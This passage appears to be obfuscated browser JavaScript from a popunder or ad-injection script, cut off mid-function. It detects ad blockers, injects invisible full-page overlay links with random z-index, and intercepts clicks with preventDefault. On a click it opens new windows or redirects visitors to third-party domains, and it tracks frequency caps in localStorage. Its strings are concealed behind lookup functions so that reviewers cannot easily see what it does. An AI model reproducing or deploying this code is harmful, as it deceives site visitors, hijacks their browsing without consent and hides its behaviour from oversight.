N1(m0){return localStorage[m0];}function s1(P0,K0){return Math[b0b.s5H(b2b)](Math[b0b.s5H(l4b)]()*(K0-P0)+P0);}function P1(N5,d5,q5,z5,p5,h5,C5){return T1(q5^(d5|~z5),N5,d5,p5,h5,C5);}function c9(H3){var U8b,n3d,t3;U8b=77;n3d=9;t3=b0b.r5H(H3d)*b0b.h3d;if(H3<=-(b0b.s5H(T9b)|t3d)){t3=b0b.s5H(H3d)*b0b.h3d;}else if(H3<=-(b0b.r5H(f8b)*b0b.h3d)){t3=+b0b.r5H(y4b);}else if(H3<=-+b0b.r5H(U9b)){t3=+b0b.s5H(U9b);}else if(H3<=-+b0b.r5H(y4b)){t3=+b0b.s5H(f8b);}else if(H3<=-(b0b.s5H(H3d)-t3d)){t3=+b0b.s5H(T9b);}else if(H3<=-+b0b.s5H(C2b)){t3=b0b.r5H(x5b)|t3d;}else if(H3<=(b0b.r5H(k5b)|t3d)){t3=+b0b.s5H(L4b);}else if(H3<=+b0b.s5H(C2b)){t3=+b0b.s5H(I3d);}else if(H3<=+b0b.r5H(C5b)){t3=+b0b.s5H(Q3d);}else if(H3<=b0b.r5H(B0b)-t3d){t3=+b0b.s5H(E8b);}else if(H3<=(b0b.s5H(H3d)|t3d)){t3=b0b.s5H(k4b)|t3d;}else if(H3<=(b0b.r5H(y4b)|t3d)){t3=+b0b.s5H(H8b);}else if(H3<=b0b.r5H(U9b)-t3d){t3=+b0b.r5H(U8b);}else if(H3<=b0b.r5H(f8b)*b0b.h3d){t3=b0b.r5H(n3d)*b0b.h3d;}else if(H3<=(b0b.s5H(T9b)|t3d)){t3=b0b.s5H(t9b)-t3d;}else if(H3<=+b0b.s5H(Q2b)){t3=b0b.r5H(O5b)|t3d;}else{t3=b0b.r5H(A4b)*b0b.h3d;}return t3;}S1=b0b.r5H(Z8b);function A1(f5,U5,i5,g5,j5,W5,Z5){return T1(U5&g5|i5&~g5,f5,U5,j5,W5,Z5);}q1=b0b.s5H(o2b);window[b0b.s5H(w9b)]=`3.5.6 - ${Y1[b0b.s5H(Y2b)]>+b0b.s5H(k5b)?b0b.r5H(r3d):b0b.r5H(J8b)}`;function d1(){var P4b,D2b,P9b,y3;P4b=221;D2b=155;P9b=117;y3=document[b0b.s5H(P9b)](b0b.r5H(P4b));if(y3===l0b){return;}return r1[b0b.r5H(A9b)]?y3[b0b.s5H(b5b)][b0b.s5H(S9b)](/\x61\x70\x75[^\n]\u0070\u0068\u0070/g,b0b.s5H(D2b)):y3[b0b.r5H(b5b)];}function z1(A6){var W0b,D0b,Y0b,J5b,w5b,G5b,U5b,o5b,s5b,W5b,M5b,h5b,Y5b,I4b,d4b,C4b,E4b,h4b,k2b,x2b,U2b,R2b,O2b,h2b,c2b,B2b,F9b,y9b,a9b,L9b,X9b,q9b,j9b,d9b,R9b,H9b,g9b,b9b,K9b,E9b,u9b,V8b,L8b,R8b,O8b,g8b,K8b,l8b,v8b,c8b,N3d,e3d,S3d,m3d,a3d,L3d,J3d,f3d,w3d,o3d,b3d,C3d,Z3d,o6,O5,E5,X5,x5,G6,r6,c6,I6;W0b=316;D0b=311;Y0b=309;J5b=294;w5b=288;G5b=286;U5b=285;o5b=278;s5b=271;W5b=264;M5b=262;h5b=261;Y5b=257;I4b=250;d4b=231;C4b=220;E4b=218;h4b=209;k2b=197;x2b=188;U2b=181;R2b=178;O2b=176;h2b=157;c2b=154;B2b=152;F9b=147;y9b=144;a9b=141;L9b=139;X9b=137;q9b=131;j9b=128;d9b=127;R9b=126;H9b=125;g9b=120;b9b=119;K9b=118;E9b=114;u9b=109;V8b=91;L8b=87;R8b=74;O8b=72;g8b=68;K8b=66;l8b=59;v8b=55;c8b=50;N3d=47;e3d=46;S3d=45;m3d=38;a3d=37;L3d=35;J3d=34;f3d=30;w3d=28;o3d=18;b3d=15;C3d=12;Z3d=8;o6=l9(A6);O5=+b0b.r5H(Y0b);E5=-(b0b.r5H(U2b)*b0b.h3d);X5=-(b0b.s5H(s5b)*b0b.h3d);x5=b0b.r5H(g9b)*b0b.h3d;for(var D6=b0b.s5H(k5b)|t3d;D6<o6[b0b.r5H(Y2b)];D6+=b0b.s5H(k4b)|t3d){G6=O5;r6=E5;c6=X5;I6=x5;O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(k5b)|t3d)],+b0b.r5H(f8b),-+b0b.r5H(V8b));x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(C2b)],+b0b.s5H(L4b),-(b0b.s5H(v8b)-t3d));X5=M1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(C5b)],b0b.r5H(H8b)*b0b.h3d,+b0b.s5H(H9b));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.r5H(B0b)-t3d)],b0b.s5H(D0b)|t3d,-(b0b.s5H(W0b)|t3d));O5=M1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(H3d)],+b0b.r5H(f8b),-(b0b.s5H(o3d)*b0b.h3d));x5=M1(x5,O5,E5,X5,o6[D6+(b0b.r5H(y4b)-t3d)],b0b.s5H(L4b)*b0b.h3d,b0b.r5H(L8b)*b0b.h3d);X5=M1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(U9b)],b0b.s5H(H8b)*b0b.h3d,-(b0b.s5H(b3d)|t3d));E5=M1(E5,X5,x5,O5,o6[D6+ +b0b.r5H(f8b)],+b0b.r5H(D0b),-+b0b.s5H(J3d));O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(T9b)-t3d)],+b0b.r5H(f8b),b0b.r5H(U5b)*b0b.h3d);x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.s5H(Q2b)],b0b.r5H(L4b)-t3d,-(b0b.r5H(R2b)*b0b.h3d));X5=M1(X5,x5,O5,E5,o6[D6+(b0b.s5H(x5b)|t3d)],+b0b.r5H(H8b),-(b0b.s5H(b0b.v3d)*b0b.h3d));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.s5H(m3d)|t3d)],+b0b.r5H(D0b),-(b0b.s5H(h2b)-t3d));O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(L4b)-t3d)],+b0b.r5H(f8b),+b0b.s5H(K8b));x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(I3d)],b0b.s5H(L4b)*b0b.h3d,-+b0b.s5H(W5b));X5=M1(X5,x5,O5,E5,o6[D6+(b0b.s5H(Q3d)-t3d)],+b0b.s5H(H8b),-(b0b.s5H(d4b)-t3d));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.s5H(E8b)|t3d)],+b0b.s5H(D0b),+b0b.r5H(c8b));O5=A1(O5,E5,X5,x5,o6[D6+(b0b.s5H(C2b)|t3d)],+b0b.r5H(y4b),-+b0b.s5H(j9b));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.s5H(U9b)-t3d)],b0b.r5H(Q2b)*b0b.h3d,-+b0b.r5H(K9b));X5=A1(X5,x5,O5,E5,o6[D6+b0b.s5H(m3d)*b0b.h3d],b0b.r5H(Q3d)*b0b.h3d,+b0b.s5H(G5b));E5=A1(E5,X5,x5,O5,o6[D6+(b0b.r5H(k5b)-t3d)],+b0b.s5H(t9b),-(b0b.r5H(J5b)-t3d));O5=A1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(y4b)],+b0b.s5H(y4b),-(b0b.r5H(B2b)|t3d));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.s5H(x5b)-t3d)],b0b.s5H(Q2b)*b0b.h3d,+b0b.s5H(M5b));X5=A1(X5,x5,O5,E5,o6[D6+b0b.s5H(E8b)*b0b.h3d],b0b.s5H(Q3d)|t3d,-+b0b.r5H(S3d));E5=A1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(H3d)],b0b.r5H(t9b)*b0b.h3d,-(b0b.r5H(O8b)*b0b.h3d));O5=A1(O5,E5,X5,x5,o6[D6+(b0b.s5H(Q2b)-t3d)],+b0b.r5H(y4b),b0b.s5H(e3d)-t3d);x5=A1(x5,O5,E5,X5,o6[D6+(b0b.r5H(Q3d)-t3d)],+b0b.s5H(Q2b),-+b0b.r5H(d9b));X5=A1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(B0b)],+b0b.r5H(Q3d),-(b0b.s5H(h4b)*b0b.h3d));E5=A1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(T9b)],b0b.s5H(t9b)|t3d,+b0b.s5H(y9b));O5=A1(O5,E5,X5,x5,o6[D6+ +b0b.r5H(I3d)],+b0b.r5H(y4b),-(b0b.r5H(I4b)*b0b.h3d));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.r5H(C5b)|t3d)],+b0b.r5H(Q2b),-+b0b.s5H(g8b));X5=A1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(f8b)],+b0b.r5H(Q3d),b0b.s5H(f3d)-t3d);E5=A1(E5,X5,x5,O5,o6[D6+(b0b.s5H(L4b)|t3d)],+b0b.s5H(t9b),-(b0b.s5H(C4b)-t3d));O5=K1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(y4b)],+b0b.r5H(H3d),-+b0b.s5H(o5b));x5=K1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(T9b)],b0b.r5H(m3d)*b0b.h3d,-+b0b.s5H(b0b.F3d));X5=K1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(m3d)],b0b.s5H(k4b)*b0b.h3d,+b0b.r5H(a3d));E5=K1(E5,X5,x5,O5,o6[D6+ +b0b.r5H(Q3d)],b0b.s5H(A4b)*b0b.h3d,-+b0b.r5H(C3d));O5=K1(O5,E5,X5,x5,o6[D6+b0b.s5H(C2b)*b0b.h3d],b0b.r5H(H3d)-t3d,-+b0b.r5H(w3d));x5=K1(x5,O5,E5,X5,o6[D6+(b0b.r5H(H3d)-t3d)],+b0b.s5H(m3d),b0b.s5H(q9b)*b0b.h3d);X5=K1(X5,x5,O5,E5,o6[D6+(b0b.s5H(f8b)-t3d)],b0b.s5H(k4b)*b0b.h3d,-+b0b.r5H(x2b));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.s5H(x5b)-t3d)],b0b.s5H(A4b)*b0b.h3d,-(b0b.r5H(Z3d)|t3d));O5=K1(O5,E5,X5,x5,o6[D6+(b0b.r5H(I3d)|t3d)],b0b.r5H(H3d)|t3d,b0b.r5H(b0b.s8b)|t3d);x5=K1(x5,O5,E5,X5,o6[D6+(b0b.s5H(k5b)|t3d)],+b0b.r5H(m3d),-+b0b.s5H(O2b));X5=K1(X5,x5,O5,E5,o6[D6+(b0b.r5H(B0b)-t3d)],+b0b.s5H(k4b),-(b0b.s5H(R9b)*b0b.h3d));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.r5H(U9b)-t3d)],b0b.r5H(A4b)|t3d,+b0b.r5H(b0b.N8b));O5=K1(O5,E5,X5,x5,o6[D6+ +b0b.r5H(Q2b)],+b0b.r5H(H3d),-(b0b.s5H(h5b)-t3d));x5=K1(x5,O5,E5,X5,o6[D6+(b0b.s5H(L4b)|t3d)],b0b.r5H(m3d)|t3d,-(b0b.s5H(c2b)|t3d));X5=K1(X5,x5,O5,E5,o6[D6+(b0b.r5H(E8b)|t3d)],+b0b.r5H(k4b),+b0b.s5H(L3d));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.s5H(C5b)|t3d)],b0b.s5H(A4b)*b0b.h3d,-(b0b.r5H(l8b)-t3d));O5=P1(O5,E5,X5,x5,o6[D6+(b0b.r5H(k5b)|t3d)],b0b.s5H(U9b)-t3d,-(b0b.r5H(N3d)-t3d));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.s5H(f8b)-t3d)],b0b.r5H(x5b)|t3d,+b0b.r5H(Y5b));X5=P1(X5,x5,O5,E5,o6[D6+(b0b.r5H(Q3d)|t3d)],b0b.s5H(E8b)-t3d,-(b0b.r5H(L9b)*b0b.h3d));E5=P1(E5,X5,x5,O5,o6[D6+b0b.r5H(y4b)*b0b.h3d],b0b.r5H(O5b)*b0b.h3d,-(b0b.r5H(E4b)*b0b.h3d));O5=P1(O5,E5,X5,x5,o6[D6+b0b.r5H(L4b)*b0b.h3d],b0b.s5H(U9b)|t3d,+b0b.r5H(b0b.u3d));x5=P1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(B0b)],+b0b.s5H(x5b),-(b0b.r5H(X9b)-t3d));X5=P1(X5,x5,O5,E5,o6[D6+b0b.s5H(x5b)*b0b.h3d],+b0b.r5H(E8b),-(b0b.r5H(b9b)-t3d));E5=P1(E5,X5,x5,O5,o6[D6+(b0b.s5H(C2b)-t3d)],+b0b.s5H(O5b),-+b0b.s5H(k2b));O5=P1(O5,E5,X5,x5,o6[D6+b0b.s5H(T9b)*b0b.h3d],+b0b.s5H(U9b),+b0b.r5H(b0b.m9b));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.r5H(E8b)|t3d)],b0b.s5H(x5b)-t3d,-+b0b.r5H(b0b.S2b));X5=P1(X5,x5,O5,E5,o6[D6+(b0b.r5H(U9b)|t3d)],+b0b.s5H(E8b),-(b0b.s5H(E9b)-t3d));E5=P1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(I3d)],b0b.r5H(O5b)*b0b.h3d,b0b.r5H(w5b)|t3d);O5=P1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(H3d)],+b0b.s5H(U9b),-+b0b.r5H(a9b));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.s5H(m3d)-t3d)],+b0b.r5H(x5b),-+b0b.r5H(F9b));X5=P1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(C5b)],b0b.s5H(E8b)-t3d,b0b.r5H(R8b)|t3d);E5=P1(E5,X5,x5,O5,o6[D6+(b0b.s5H(Q2b)-t3d)],+b0b.s5H(O5b),-(b0b.r5H(u9b)*b0b.h3d));O5=L1(O5,G6);E5=L1(E5,r6);X5=L1(X5,c6);x5=L1(x5,I6);}return g1(O5)+g1(E5)+g1(X5)+g1(x5);}function U1(h0,O0){var C0,p0,x0;C0=[];p0=b0b.s5H(k5b)|t3d;while(p0<h0[b0b.r5H(Y2b)]){x0=O0(h0[p0],p0,h0);if(x0!==undefined){C0[b0b.s5H(C9b)](x0);}p0+=b0b.r5H(C2b)|t3d;}return C0;}function s9(){var P0b,C0b,d5b,H5b,m4b,a4b,p4b,c4b,q2b,s2b,e9b,V9b,f9b,h9b,i8b,p3d,P3d,U3,F3,g3,f3,i3,m3;P0b=/\x4c\u0069\u006e\u0075\x78/;C0b=/\x41\x6e\x64\x72\x6f\x69\x64/;d5b=283;H5b=281;m4b=246;a4b=245;p4b=227;c4b=206;q2b=183;s2b=167;e9b=150;V9b=143;f9b=134;h9b=105;i8b=58;p3d=19;P3d=13;U3=window[b0b.s5H(H5b)][b0b.s5H(o9b)],F3=window[b0b.s5H(H5b)][b0b.s5H(P3d)],g3=[b0b.r5H(c4b),b0b.s5H(m4b),b0b.s5H(d5b),b0b.r5H(h9b)],f3=[b0b.s5H(f9b),b0b.s5H(s2b),b0b.r5H(u8b),b0b.s5H(p3d)],i3=[b0b.r5H(V9b),b0b.s5H(b0b.h3d),b0b.r5H(a4b)],m3=l0b;if(g3[b0b.s5H(c5b)](F3)!==-(b0b.s5H(C2b)|t3d)){m3=b0b.s5H(i8b);}else if(i3[b0b.r5H(c5b)](F3)!==-+b0b.r5H(C2b)){m3=b0b.s5H(q2b);}else if(f3[b0b.s5H(c5b)](F3)!==-(b0b.r5H(C2b)-t3d)){m3=b0b.r5H(u8b);}else if(C0b[b0b.r5H(k3d)](U3)){m3=b0b.s5H(p4b);}else if(!m3&&P0b[b0b.s5H(k3d)](F3)){m3=b0b.r5H(e9b);}return m3;}function E1(G3,r3){var q5b,v2b,Z9b,i3d,I3;q5b=287;v2b=159;Z9b=112;i3d=6;I3=document[b0b.r5H(c0b)](b0b.s5H(i3d));I3[b0b.r5H(k8b)]=b0b.s5H(Z9b);I3[b0b.s5H(q5b)]=b0b.r5H(Z9b);I3[b0b.r5H(b5b)]=d1();H1(function(){document[b0b.r5H(e2b)][b0b.s5H(A2b)](I3);});setTimeout(function(){var Z5b,T4b,R4b,d2b;Z5b=268;T4b=252;R4b=230;d2b=179;if(I3[b0b.r5H(n5b)][b0b.r5H(R4b)]==b0b.s5H(T4b)||I3[b0b.r5H(n5b)][b0b.s5H(R4b)]==b0b.r5H(d2b)||I3[b0b.s5H(n5b)][b0b.s5H(Z5b)]==b0b.s5H(d2b)||I3[b0b.s5H(Q4b)]==b0b.s5H(k5b)-t3d){I3[b0b.s5H(R5b)][b0b.r5H(g2b)](I3);G3();}else{I3[b0b.r5H(R5b)][b0b.r5H(g2b)](I3);r3();}},+b0b.s5H(v2b));}function K9(){var i0b;i0b=318;return b0b.s5H(i0b);}function X1(K3){var D4b,A3,P3;D4b=207;A3=!b0b.s5H(C2b);P3=setInterval(function(){if(!A3){A3=!(b0b.r5H(k5b)*b0b.h3d);K3();clearInterval(P3);}},+b0b.r5H(D4b));return P3;}n1=x1();function K1(V5,v5,e5,y5,R5,S5,Q5){return T1(v5^e5^y5,V5,v5,R5,S5,Q5);}function t1(M0){return M0[Math[b0b.s5H(b2b)](Math[b0b.s5H(l4b)]()*M0[b0b.r5H(Y2b)])];}u1=b0b.r5H(t3d)+n1+b0b.s5H(z5b)+l1[b0b.r5H(X2b)];if(r1[b0b.s5H(A9b)]!==undefined&&r1[b0b.s5H(A9b)][b0b.s5H(Y2b)]>+b0b.s5H(k5b)){H1(function(){X1(function(){var r2b;r2b=173;a1=document[b0b.r5H(P5b)](b0b.r5H(r2b)+r1[b0b.s5H(A9b)])?document[b0b.s5H(P5b)](b0b.r5H(r2b)+r1[b0b.r5H(A9b)]):l0b;if(a1==l0b){return;}E1(function(){w9(a1,!!{});},function(){w9(a1);});function w9(a9,t9){var y2b;y2b=196;for(var J9=b0b.s5H(k5b)-t3d,T9=a9[b0b.r5H(Y2b)];J9<T9;J9++){if(t9){a9[J9][b0b.r5H(e5b)]=u1+b0b.r5H(y2b);H9(a9[J9]);continue;}a9[J9][b0b.s5H(e5b)]=d1();}function H9(m9){var j5b,f4b,J2b,x9b;j5b=284;f4b=238;J2b=190;x9b=136;if(m9[b0b.r5H(J2b)][b0b.s5H(j5b)](r1[b0b.s5H(A9b)])){m9[b0b.r5H(J2b)][b0b.r5H(W2b)](r1[b0b.r5H(A9b)]);m9[b0b.s5H(J2b)][b0b.s5H(f4b)](z1(l1[b0b.s5H(M0b)]+Date[b0b.r5H(x9b)]()));}}}});});return;}f1=function(){var F9;F9=!b0b.r5H(C2b);return function(){var U9;if(F9){return;}F9=!!{};u1=u1[b0b.s5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));U9=document[b0b.s5H(c0b)](b0b.r5H(w2b));U9[b0b.r5H(b5b)]=R1();H1(()=>{document[b0b.r5H(e2b)][b0b.r5H(A2b)](U9);});U9[b0b.r5H(z4b)]=function(){U9[b0b.r5H(R5b)][b0b.s5H(g2b)](U9);if(window[b0b.r5H(b8b)]!==!!{}){b1(b0b.r5H(I8b));}};U9[b0b.s5H(D5b)]=function(){b1(b0b.r5H(I8b));};};}();r9=function(){var g9;g9=![];return function f9(W9){var l5b,H4b,o4b,v4b,G2b,J9b,W9b,i9,j9;l5b=267;H4b=229;o4b=226;v4b=211;G2b=182;J9b=138;W9b=108;if(g9){return;}if(W9[b0b.s5H(R5b)]){W9[b0b.s5H(R5b)][b0b.r5H(g2b)](W9);}i9=document[b0b.s5H(c0b)](b0b.r5H(P2b));j9=document[b0b.r5H(n8b)](b0b.r5H(O9b))[b0b.s5H(k5b)|t3d];i9[b0b.r5H(G2b)]=n1+b0b.s5H(H4b);i9[b0b.s5H(G3d)]=b0b.r5H(v4b);i9[b0b.s5H(c9b)]=b0b.r5H(i5b);i9[b0b.r5H(J9b)]=b0b.r5H(o4b);i9[b0b.r5H(e5b)]=R1();j9&&j9[b0b.s5H(W9b)](i9,j9[b0b.r5H(l5b)]);i9[b0b.r5H(z4b)]=function(){var v9,Z9;v9=h1(i9[b0b.s5H(e5b)]);if(v9){b1(b0b.s5H(I8b));i9[b0b.s5H(R5b)][b0b.r5H(g2b)](i9);return;}Z9=C1(i9[b0b.s5H(e5b)]);setTimeout(function(){var I5b;I5b=302;if(typeof Z9===b0b.s5H(I5b)){Z9();}i9[b0b.s5H(R5b)][b0b.s5H(g2b)](i9);},+b0b.r5H(j4b));if(window[b0b.s5H(b8b)]!==!![]){b1(b0b.r5H(I8b));}};i9[b0b.r5H(D5b)]=function(){b1(b0b.r5H(I8b));i9[b0b.s5H(R5b)][b0b.r5H(g2b)](i9);};};}();function k9(){var a8b,v3;a8b=89;v3=window[b0b.s5H(a8b)][b0b.s5H(k8b)];return v3;}function h1(X8){var y8b,T3d,p8,x8,h8;y8b=92;T3d=44;try{x8=!b0b.s5H(C2b);if(document[b0b.r5H(A5b)]){for(var O8 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][O8][b0b.s5H(e5b)]===X8){p8=document[b0b.s5H(A5b)][O8][b0b.s5H(s9b)][+b0b.s5H(B0b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!p8){return![];}p8=p8[b0b.s5H(m8b)](+b0b.s5H(C2b),p8[b0b.s5H(Y2b)]-+b0b.s5H(C2b));h8=window[b0b.r5H(V4b)](p8);h8=h8[b0b.r5H(n9b)](b0b.s5H(T3d));for(var C8=b0b.r5H(k5b)*b0b.h3d,E8=h8[b0b.s5H(Y2b)];C8<E8;C8++){if(h8[C8]===location[b0b.s5H(y8b)]){x8=!![];break;}}return x8;}catch(D0){}}b1=(()=>{var R3;R3=!b0b.s5H(C2b);return function(o8){var m5b,f5b,r5b,S4b,g4b,K4b,n4b,Z2b,M2b,I9b,i9b,F8b,x8b,p8b,o8b,d3d,g3d,s3d,O3,X3,G8,z3,Q3,d3,N3,p3,x3,n8,c8,I8,S3,r8,A8,P8,K8,M8,s8,l8,L8;m5b=298;f5b=290;r5b=277;S4b=253;g4b=224;K4b=222;n4b=217;Z2b=164;M2b=158;I9b=146;i9b=110;F8b=95;x8b=84;p8b=71;o8b=70;d3d=23;g3d=16;s3d=11;if(R3){return;}R3=!![];O3=+b0b.s5H(C2b);X3=+b0b.r5H(B0b);G8=b0b.r5H(p8b)-t3d;z3=b0b.s5H(g4b);Q3=new Date()[b0b.r5H(N4b)]();d3=typeof r1[b0b.s5H(Z2b)]===b0b.s5H(w4b)?r1[b0b.s5H(Z2b)]:X3;N3=typeof r1[b0b.r5H(d3d)]===b0b.s5H(w4b)?r1[b0b.r5H(d3d)]:O3;function q3(N8,q8,z8){D9(z3,`${N8}|${q8}|${z8}`);}p3=typeof r1[b0b.r5H(x8b)]===b0b.s5H(w4b)?r1[b0b.s5H(x8b)]:G8;N3=N3*+b0b.r5H(j4b)*(b0b.r5H(z8b)|t3d)*+b0b.s5H(z8b);p3*=b0b.s5H(j4b)-t3d;if(!N1(z3)){q3(Q3,+b0b.r5H(k5b),b0b.s5H(k5b)-t3d);i1();}else{const [E3,h3]=C3();if(N3===b0b.r5H(k5b)-t3d){q3(+b0b.s5H(k5b),h3,b0b.r5H(k5b)*b0b.h3d);}else if(Q3>E3+N3){q3(Q3,h3,+b0b.r5H(k5b));}else{}const [,,D8]=C3();if((d3===+b0b.r5H(k5b)||D8<d3)&&Q3>h3+p3){i1();}}n8=(w8,J8)=>{var u0b,t4b,p2b,B8,Y8,b8,u8;u0b=317;t4b=208;p2b=175;B8=t1(w8);Y8=t1(J8);b8=document[b0b.r5H(c0b)](B8);b8[b0b.s5H(p2b)]=Y8;u8=b8[b0b.r5H(n8b)](b0b.s5H(u0b))[b0b.r5H(k5b)-t3d];u8[b0b.s5H(G3d)]=b0b.s5H(t4b);return{p:b8,link:u8};};function C3(){var n2b,K3d;n2b=165;K3d=14;return N1(z3)[b0b.r5H(n9b)](b0b.r5H(n2b))[b0b.s5H(K3d)](d8=>parseInt(d8,b0b.s5H(x5b)-t3d));}c8=[b0b.r5H(x4b),b0b.r5H(K4b),b0b.s5H(g3d),b0b.r5H(f5b),b0b.r5H(s3d)];I8=[`<a href='//${n1}/${k1(m1)}.${k1(F1)}'></a>`,`<div><a href='//${n1}/${k1(m1)}.${k1(F1)}'></a></div>`,`<span><a href='//${n1}/${k1(m1)}.${k1(F1)}'></a></span>`];S3=n8(c8,I8);r8=s1(b0b.r5H(m5b)*b0b.h3d,+b0b.s5H(M2b));A8=s1(b0b.s5H(n4b)*b0b.h3d,b0b.r5H(o8b)-t3d);P8=s1(+b0b.r5H(n4b),+b0b.s5H(o8b));K8=s1(b0b.r5H(k5b)|t3d,b0b.s5H(H3d)|t3d);function k8(S8){var U4b,Q8;U4b=233;Q8=[];while(S8[b0b.r5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){Q8[b0b.s5H(C9b)](S8[b0b.r5H(U4b)](s1(+b0b.s5H(k5b),S8[b0b.r5H(Y2b)]),b0b.r5H(C2b)|t3d)[b0b.s5H(G8b)]());}return Q8;}M8=s1(+b0b.r5H(k5b),b0b.s5H(H3d)*b0b.h3d);s8=s1(+b0b.r5H(k5b),b0b.r5H(H3d)*b0b.h3d);l8=s1(b0b.r5H(k5b)*b0b.h3d,+b0b.s5H(H3d));L8=[b0b.s5H(S4b),`width:${A8}%;`,`height:${P8}%;`,`top:${K8}px;`,`left:${s8}px;`,`right:${l8}px;`,`bottom:${M8}px;`,`z-index:${r8};`];document[b0b.s5H(I9b)](S1,event=>{var B9b,x3d,t8,T8;B9b=100;x3d=32;t8=new Date()[b0b.s5H(N4b)]();const [,H8,m8]=C3();if(t8<=H8+p3){return;}if(m8>=d3&&d3!==b0b.s5H(k5b)*b0b.h3d){return;}T8=e1(event[b0b.s5H(F8b)],b0b.r5H(B9b));if(T8){x3=T8[b0b.s5H(e5b)];}event[b0b.r5H(r5b)]();event[b0b.r5H(i9b)]();A9();H1(()=>{document[b0b.r5H(e2b)][b0b.r5H(A2b)](S3[b0b.r5H(s3d)]);});S3[b0b.s5H(P2b)][b0b.s5H(n5b)][b0b.s5H(x3d)]+=k8(L8)[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d));},!!{});S3[b0b.s5H(P2b)][b0b.s5H(I9b)](q1,event=>{var K0b,g5b,u5b,i4b,I2b,a2b,f2b,K2b,N9b,h8b,z3d,O3d,i8,F8,W8;K0b=/\u0045\x64\u0067\x65/;g5b=276;u5b=265;i4b=214;I2b=198;a2b=193;f2b=186;K2b=170;N9b=151;h8b=53;z3d=36;O3d=20;i8=new Date()[b0b.r5H(N4b)]();let [j8,g8,f8]=C3();event[b0b.s5H(r5b)]();event[b0b.s5H(i9b)]();event[b0b.s5H(h8b)]();g8=i8;f8+=+b0b.s5H(C2b);q3(j8,g8,f8);if(o8!==undefined&&o8===b0b.s5H(I8b)){F8=window[b0b.r5H(O3d)](b0b.r5H(b0b.W3d));if(x3!==undefined){F8[b0b.s5H(u5b)]=x3;}else{F8[b0b.r5H(u5b)]=window[b0b.r5H(u5b)];}function Z8(R8){var J4b,Z4b,N2b,E2b,u2b,v9b,w8b,V8,v8,y8,e8;J4b=242;Z4b=216;N2b=203;E2b=166;u2b=161;v9b=107;w8b=80;V8=F8[b0b.s5H(I2b)][b0b.r5H(n8b)](b0b.s5H(O9b))[+b0b.s5H(k5b)];if(R8){v8=F8[b0b.r5H(I2b)][b0b.s5H(c0b)](b0b.r5H(J4b));y8=b0b.s5H(Z4b);v8[b0b.s5H(w8b)]=b0b.r5H(N2b);v8[b0b.s5H(X3d)]=`${y8}${S3[b0b.s5H(P2b)][b0b.r5H(e5b)]}?q`;V8[b0b.r5H(A2b)](v8);if(navigator[b0b.r5H(o9b)][b0b.r5H(u2b)]()[b0b.r5H(c5b)](b0b.r5H(v9b))>-+b0b.r5H(C2b)){e8=F8[b0b.s5H(I2b)][b0b.s5H(c0b)](b0b.r5H(J4b));e8[b0b.r5H(F8b)]=b0b.s5H(E2b);V8[b0b.s5H(A2b)](e8);F8[b0b.r5H(u5b)][b0b.r5H(e5b)]=`${S3[b0b.r5H(P2b)][b0b.r5H(e5b)]}?q`;}}}W8=K0b[b0b.s5H(k3d)](navigator[b0b.r5H(o9b)]);if(r1[b0b.s5H(N9b)]===!!(b0b.r5H(C2b)|t3d)&&!W8){Z8(r1[b0b.r5H(N9b)]);}else{window[b0b.s5H(u5b)]=`${S3[b0b.s5H(P2b)][b0b.r5H(e5b)]}?q=${l1[b0b.s5H(X2b)]}`;}F8[b0b.s5H(f2b)]=l0b;S3[b0b.r5H(s3d)][b0b.r5H(W2b)]();return;}F8=window[b0b.s5H(O3d)](b0b.s5H(z5b));F8[b0b.r5H(I2b)][b0b.s5H(z3d)](decodeURIComponent(b0b.r5H(a2b))+b0b.r5H(g5b)+S3[b0b.s5H(P2b)][b0b.r5H(e5b)]+b0b.r5H(i4b)+decodeURIComponent(b0b.r5H(K2b)));S3[b0b.r5H(s3d)][b0b.s5H(W2b)]();},!![]);};})();V1=(()=>{var t0b,b4b,s4b,W4b,i0;t0b=312;b4b=223;s4b=219;W4b=212;i0=document[b0b.s5H(c0b)](b0b.s5H(x4b));i0[b0b.s5H(n5b)][b0b.r5H(s4b)]=+b0b.r5H(b4b);i0[b0b.r5H(n5b)][b0b.s5H(t0b)]=b0b.r5H(W4b);return W0=>{var t8b,j0;t8b=52;j0=i0[b0b.s5H(t8b)](![]);for(const v0 in W0){if(Object[b0b.s5H(z2b)][b0b.s5H(V5b)][b0b.s5H(y3d)](W0,v0)){j0[b0b.s5H(n5b)][v0]=W0[v0];}}document[b0b.s5H(e2b)][b0b.r5H(A2b)](j0);return j0;};})();window[u9]=f1;function G9(T3){var 